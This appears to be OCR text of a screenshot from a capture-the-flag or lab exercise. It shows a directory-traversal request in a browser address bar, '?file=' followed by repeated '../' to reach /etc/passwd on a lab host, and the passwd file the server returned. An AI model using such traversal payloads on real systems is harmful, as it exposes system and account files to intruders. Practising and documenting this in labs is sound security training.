 Not Secure 10.129.95.185/?file=/../../../../../../../../../../../../../../../../../../etc/passwd 4
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/
sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/
sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/
bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin